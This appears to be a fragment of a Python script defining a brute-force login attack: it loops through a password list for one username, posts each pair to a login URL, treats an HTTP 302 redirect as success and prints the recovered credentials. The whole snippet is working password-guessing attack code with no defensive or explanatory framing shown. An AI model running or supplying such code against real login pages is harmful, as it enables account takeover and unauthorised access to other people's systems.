 def brute_force_attack():
    for username in usernames[:1]:
        for i, password in enumerate(passwords):
            # Prepare the form data
            data = {"username": username,
                "password": password}

            try:
                # Send POST request to login
                start_time = time.time()
                response = requests.post(url, data=data, allow_redirects=False)
                elapsed = time.time() - start_time

                # Check if login was successful
                if response.status_code == 302:
                    print(f"\n[+] Success! Credentials found: {username}:{password}")
                    print(f"    Response code: {response.status_code}")
                    print(f"    Time taken: {elapsed:.2f} seconds")
                    break

                # Handles failed login attempts
                else:
                    status = "Failed"
                    if i == len(passwords) - 1:
                        status = "Last attempt"
                    print(f"[{status}] Attempt {i+1}: {username}:{password} (Code: {response.status_code}, Time: {elapsed:.2f}s)")

            # Handles any errors that might be encountered
            except Exception as e:
                print(f"[!] Error: {e}")
                break